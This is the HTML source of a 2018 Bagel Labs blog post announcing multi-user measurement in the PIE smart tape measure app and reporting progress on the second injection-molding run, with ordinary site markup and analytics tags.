  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Noto Sans;
--font-headings: Noto Sans;
--font-input: Noto Sans;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Noto Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Noto Sans";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Noto Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Noto Sans";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Noto Sans";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Noto Sans";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Noto Sans";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Noto Sans";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Noto Sans";
 }
footer, #footer, .footer, .site-footer {
font-family: "Noto Sans";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Ads: 630893093 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630893093"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-75899023-1');gtag('config','AW-630893093');</script>
<!-- Event snippet for contact sales click conversion page -->
<script>document.addEventListener('DOMContentLoaded',function(event){document.querySelector(".mk-button--text").addEventListener('click',function(e){gtag('event','conversion',{'send_to':'AW-630893093/BcDKCIraltEBEKXU6qwC'});});});</script>
<!-- Event snippet for main page form conversion page -->
<script>window.addEventListener('load',function(event){jQuery('#wpforms-form-25641').submit(function(event){gtag('event','conversion',{'send_to':'AW-630893093/mJacCInvp9oBEKXU6qwC'});});});</script>

	</head>

<body data-ocssl='1' class="post-template-default single single-post postid-23124 single-format-standard theme-jupiter woocommerce-no-js mk-customizer mk-sh-pl-hover-style-none wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container">

				 
    <header data-height='50' data-sticky-height='50' data-responsive-height='50' data-transparent-skin='' data-header-style='1' data-sticky-style='fixed' data-sticky-offset='50%' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-new-menu" class="main-navigation-ul"><li id="menu-item-29518" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.dexulin.com">DEXULIN</a></li>
<li id="menu-item-24683" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/product/">Product</a></li>
<li id="menu-item-27250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home has-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/">Solutions</a></li>
<li id="menu-item-24801" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="http://bagel-labs.zendesk.com/hc/en-us">FAQ</a></li>
<li id="menu-item-24687" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/contact-us/">Contact Us</a></li>
<li id="menu-item-27259" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/shop/">Shop</a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://www.bagel-labs.com/cart/">
		<svg class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-697cd4c5aa4dc" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>
                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.bagel-labs.com/" title="Bagel Labs">

			<img class="mk-desktop-logo dark-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png"/>

							<img class="mk-desktop-logo light-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-light_03-2.png"/>
			
							<img class="mk-resposnive-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png"/>
			
							<img class="mk-sticky-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png"/>
					</a>
	</div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-new-menu-container"><ul id="menu-new-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-29518" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll" href="https://www.dexulin.com">DEXULIN</a></li>
<li id="responsive-menu-item-24683" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/product/">Product</a></li>
<li id="responsive-menu-item-27250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/">Solutions</a></li>
<li id="responsive-menu-item-24801" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll" href="http://bagel-labs.zendesk.com/hc/en-us">FAQ</a></li>
<li id="responsive-menu-item-24687" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/contact-us/">Contact Us</a></li>
<li id="responsive-menu-item-27259" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/shop/">Shop</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.bagel-labs.com/">Home</a> &raquo; <span class="breadcrumb_last" aria-current="page">#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog">
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-23124" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="23124" class="mk-blog-single post-23124 post type-post status-publish format-standard has-post-thumbnail hentry category-updates tag-fitness tag-manufacturing tag-pie tag-smart-tape-measure" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting">

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" href="https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg">&nbsp;</a><img class="blog-image" alt="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" src="https://www.bagel-labs.com/wp-content/uploads/bfi_thumb/dummy-transparent-opu95ev520kyyc469z4jvcpwom3sgxwbu9niemsr5s.png" data-mk-image-src-set='{"default":"https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg","2x":"","mobile":"","responsive":"true"}' width="576" height="576" itemprop="image"/><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.bagel-labs.com/pie_update3/"><svg class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-697cd4c5ae2c3" style=" height:48px; width: 48px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By  </div>
		<time class="mk-post-date" datetime="2018-05-31" itemprop="datePublished">
			&nbsp;Posted <a href="https://www.bagel-labs.com/2018/05/">May 31, 2018</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://www.bagel-labs.com/category/updates/" rel="category tag">Updates</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2</span><span itemprop="datePublished">2018-05-31</span><span itemprop="dateModified">2020-03-20</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png</span></span><span itemprop="name">Bagel Labs</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg</span><span itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697cd4c5aeb76" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" data-url="https://www.bagel-labs.com/pie_update3/" href="#"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697cd4c5aed9a" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" data-url="https://www.bagel-labs.com/pie_update3/" href="#"><svg class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697cd4c5af0db" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
				<li><a class="googleplus-share" data-title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" data-url="https://www.bagel-labs.com/pie_update3/" href="#"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697cd4c5af350" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg" data-title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" data-url="https://www.bagel-labs.com/pie_update3/" href="#"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697cd4c5b041b" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2" data-url="https://www.bagel-labs.com/pie_update3/" href="#"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697cd4c5b05ef" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697cd4c5b084c" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p>&nbsp;</p>
<p>This is the second of our weekly updates. Today’s two main topics are: <b>measuring multiple users with one device</b> and <b>manufacturing progress</b>.</p>
<p><b>Measuring Multiple Users</b></p>
<p>A lot of our backers have asked us if a single pair of PIE and smartphone can measure multiple users: This feature would be a massive plus for backers who want to use PIE with their family &amp; friends, or clients in the case of fitness trainers, physiotherapists, tailors, and so on.</p>
<p>So, without hesitation, we added the feature. <i>You can now add up to 100 members to your PIE’s mobile app and manage body size measurements for each.</i></p>
<p><img loading="lazy" class="aligncenter size-large wp-image-23126" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/members-1024x576.jpg" alt="" width="1024" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/members.jpg 1024w, https://www.bagel-labs.com/wp-content/uploads/2018/05/members-300x169.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/members-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/></p>
<p>&nbsp;</p>
<p><b>Manufacturing Update: Second Iteration of Injection Molding Complete</b></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23127" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-0.jpg" alt="" width="1024" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-0.jpg 1024w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-0-300x169.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-0-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/></p>
<p>Results are out from our second injection molding run! (Color is still in default black to best display scratches and marks.) Upgrades were done both for assembly ease and aesthetics. Let’s go over some of the major upgrades with comparison photos:</p>
<p>&lt;↓ Top Casing : Modifed to reduce warping &amp; ejector pin marks, added threaded inserts&gt;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23128" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-1-1.jpg" alt="" width="2048" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-1-1.jpg 2048w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-1-1-300x84.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-1-1-768x216.jpg 768w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-1-1-1024x288.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px"/></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23129" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-2-1.jpg" alt="" width="2048" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-2-1.jpg 2048w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-2-1-300x84.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-2-1-768x216.jpg 768w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-2-1-1024x288.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px"/></p>
<p>&lt;↓ Back Cover: Applied mold texturing for patterns&gt;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23130" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-3-2.jpg" alt="" width="2048" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-3-2.jpg 2048w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-3-2-300x84.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-3-2-768x216.jpg 768w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-3-2-1024x288.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px"/></p>
<p>&lt;↓ Left: Buttons also have texture applied. Right: Shrinkage problem for the fastening gear to be fixed by next injection run&gt;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23131" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-4.jpg" alt="" width="2048" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-4.jpg 2048w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-4-300x84.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-4-768x216.jpg 768w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-4-1024x288.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px"/></p>
<p>&lt;↓ Parts from second run successfully assembled &amp; firmware being updated over-the-air&gt;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23132" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-5.jpg" alt="" width="1024" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-5.jpg 1024w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-5-300x169.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-5-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/></p>
<p>&lt;↓ Most major parts have arrived!&gt;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-23133" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-6.jpg" alt="" width="2048" height="576" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-6.jpg 2048w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-6-300x84.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-6-768x216.jpg 768w, https://www.bagel-labs.com/wp-content/uploads/2018/05/manufacturing-6-1024x288.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px"/></p>
<p>Over the next few days, we will be making additional revisions to the tool or our third test run on June 5th. Everything is on schedule for final delivery in July and we’ll keep working hard to keep it that way. Let us know if you have any questions!</p>
</div>


		<div class="single-post-tags">
			<a href="https://www.bagel-labs.com/tag/fitness/" rel="tag">Fitness</a>, <a href="https://www.bagel-labs.com/tag/manufacturing/" rel="tag">Manufacturing</a>, <a href="https://www.bagel-labs.com/tag/pie/" rel="tag">PIE</a>, <a href="https://www.bagel-labs.com/tag/smart-tape-measure/" rel="tag">Smart Tape Measure</a>		</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div>
</article>

							<div class="clearboth"></div>
											</div>
					<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="sidebar-wrapper">
	<section id="categories-3" class="widget widget_categories"><div class="widgettitle">Categories</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.bagel-labs.com/category/blog-posts/" title="These blog posts will tell you how we came to develop Bagel Smart Tape Measure and how it differs from other tape measures and distance measuring tools. If you have a story related to measuring length or distance that you would like to share with us, please contact us at support@52.79.215.143.">Blog Posts</a> (2)
</li>
	<li class="cat-item cat-item-136"><a href="https://www.bagel-labs.com/category/updates/" title="Here are the updates on the development and manufacturing process of PIE Smart Tape Measure.">Updates</a> (18)
</li>
